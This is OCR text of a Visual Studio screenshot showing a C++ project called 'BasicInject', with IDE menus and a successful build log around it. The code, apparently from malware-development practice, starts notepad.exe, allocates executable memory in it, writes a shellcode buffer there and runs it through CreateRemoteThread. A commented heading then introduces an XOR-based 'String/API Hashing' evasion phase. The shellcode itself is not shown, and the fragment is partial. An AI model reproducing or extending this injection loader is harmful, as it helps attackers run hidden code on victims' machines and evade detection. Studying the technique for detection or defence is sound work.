 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search BasicInject LH
Release x64 Local Windows Debugger abc
Source.cpp*
Solution Explorer
BasicInject (Global Scope)
Search Solution Explorer (Ctrl+;)
Solution 'BasicInject' (1 of 1 project)
BasicInject
References
External Dependencies
Header Files
HANDLE remoteThread;
PVOID remoteBuffer;
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
ZeroMemory(&pi, sizeof(pi));
LPTSTR szCmdline = _tcsdup(TEXT("C:\\Windows\\System32\\notepad.exe"));
CreateProcessW(NULL, szCmdline, NULL, NULL, 1, 0, NULL, 0, &si, &pi);
remoteBuffer = VirtualAllocEx(pi.hProcess, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(pi.hProcess, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
CloseHandle(pi.hProcess);
return 0;
}*/
// Phase 2: String/API Hashing
/*
void xorCrypt(const char* key, int key_len, unsigned char* data, int data_len)
{
108 % 13 3 Ln: 82 Ch: 1 TABS CRLF
Output
Show output from: Build
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>BasicInject.vcxproj -> D:\BasicInject\x64\Release\BasicInject.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 9:07 PM and took 02.337 seconds ==========
Error List Output
Ready Add to Source Control Select Repository 1
Search
9:14 PM
11/20/2024